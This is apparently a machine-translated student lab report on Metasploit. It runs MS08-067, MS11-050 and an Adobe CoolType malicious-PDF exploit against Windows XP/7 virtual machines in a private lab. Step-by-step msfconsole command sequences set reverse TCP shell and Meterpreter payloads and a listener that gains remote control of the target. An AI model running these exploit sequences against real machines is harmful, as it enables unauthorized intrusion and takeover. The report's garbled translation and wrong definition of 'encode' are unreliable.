20155308 "Network Countermeasure Technology" Exp5 MSF Basic Application
1. Principles and Practice Description
Practical content
The goal of this practice is to master the basic application methods of metasploit, focusing on the ideas of three commonly used attack methods. Specifically need to complete:
An active attack practice, such as MS08-067; (1 point)
An attack against browsers, such as ms11-050; (1 point)
A client-side attack, such as Adobe; (1 point)
Successfully applied any of the auxiliary modules. (0.5 points)
The above four small practices are not limited to the above examples, and at least one of them is required to be different from all other students, otherwise 0.5 points will be deducted.
basic question answer
- Explain in your own words what is
exploit,payload,encode?
exploit: Exploit means exploit in English, and it is exploited in the eyes of hackers. A vulnerability does not necessarily mean an Exploit. With Exploit, there must be loopholes.payload: Viruses usually do some harmful or malignant actions. The part of the virus code that implements this functionality is called the "payload". The payload can do anything a program running in the victim's environment can do, and can perform actions including corrupting files, deleting files, sending sensitive information to the virus author or arbitrary recipient, and providing a backdoor to the infected computer .encode: coding, programming into a computer language
Practical content
content
- Active attack: ms08_067 exploit
- Attack on browser: ms10_046 exploit
- Exploiting Adobe: adobe_toolbutton
- Attempt to exploit the vulnerability to attack the win7 system

Windows Service Penetration Attack - MS08-067 Security Vulnerability
Attacker: Kali (IP address: 192.168.91.135)
Target machine: windows XP SP3 (English) (IP address: 192.168.91.134)


Enter the kali input msfconsoleinto the console of the attack aircraft, and enter the following commands in sequence:
msf > use exploit/windows/smb/ms08_067_netapimsf exploit(windows/smb/ms08_067_netapi) > show payloadsmsf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp//tcp reverse connectionmsf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.91.135//attack machine ipmsf exploit(windows/smb/ms08_067_netapi) > set LPORT 5308//attack portmsf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.91.134//The target machine ip, the specific vulnerability port has been fixedmsf exploit(windows/smb/ms08_067_netapi) > set target 0//Automatically select the target system type, with a high degree of matchingmsf exploit(windows/smb/ms08_067_netapi) > exploit//attack

- A session is established, and the successful attack results are as follows:

Browser Attacks: ms11_050
Attacker: kali (IP address: 192.168.91.135)
Target machine: WindowsXP Professional sp2/Windows7 Professional Edition (IP address: 192.168.91.136)


Enter the kali input msfconsoleinto the console of the attack aircraft, and enter the following commands in sequence:
msf > use windows/browser/ms11_050_mshtml_cobjectelementinfo command to view the information of the module

- target information

- options information

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_tcp//http reverse linkmsf exploit(ms11_050_cobjectelement) > set LHOST 192.168.91.135//attack machine ipmsf exploit(ms11_050_cobjectelement) > set LPORT 5308//fixed attack portmsf exploit(ms11_050_cobjectelement) > set URIPATH baidu//Uniform resource identifier path settingset target 1msf exploit(ms11_050_cobjectelement) > exploit

- After the attack is successful, there will be a URL that the target drone needs to access

- But I don't know that the connection has been unsuccessful, and I have been trying again, and I don't know why? ? Reading our team leader's blog, I learned new ways to attack browsers, see below.
Browser-targeted attacks: MS10_002_aurora exploit
Penetration attack against Adobe Reader software - adobe_toolbutton
Attacker: Kali
Target drone: windowsXP Professional sp2
Enter msfconsole on the attack machine kali to enter the console, and enter the following commands in sequence:
First use
search adobethe module that knows the vulnerability

- choose a module


- Use to
show targetsview the operating system model of the target machine that can be attacked

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcpreverse linkmsf exploit(adobe_cooltype_sing) > set LHOST 192.168.91.135//attack machine ipmsf exploit(adobe_cooltype_sing) > set LPORT 5308//attack portmsf exploit(adobe_cooltype_sing) > set FILENAME 5308hwf.pdf//Set the name of the generated pdf filemsf exploit(adobe_cooltype_sing) > exploit//attack

- Locate 5308hwf.pdf file

- Put the file on the target drone

Enter the monitoring module on kali and enter the following command:
msf > use exploit/multi/handler// enter the monitor modulemsf exploit(handler) > set payload windows/meterpreter/reverse_tcp//tcp reverse connectionmsf exploit(handler) > set LHOST 192.168.91.135//attack machine ipmsf exploit(handler) > set LPORT 5308//fixed attack portmsf exploit(handler) > exploit

- It is found that the power of the victim has been obtained and can be operated on

- If the pdf file is closed, the permission will be lost and the attack will fail

Successfully applied any of the auxiliary modules
Experimental impression
Through the practice of various attack methods on the computer through the MSF attack module, this experiment is more systematic than the previous attacks, and the attack methods are more in-depth. Through the research of the last section, I transformed my theoretical knowledge into a self-practice process.
In the study of some of these modules, there are always places where the attack is unsuccessful. Whenever it is unsuccessful, I am very annoyed, why is it always different from others. But in class, I heard the teacher say that it is normal for the attack to fail, and I suddenly felt confident. Then, by looking for solutions from seniors and seniors or online, I continue to solve the problem, and finally succeed, I feel a sense of accomplishment.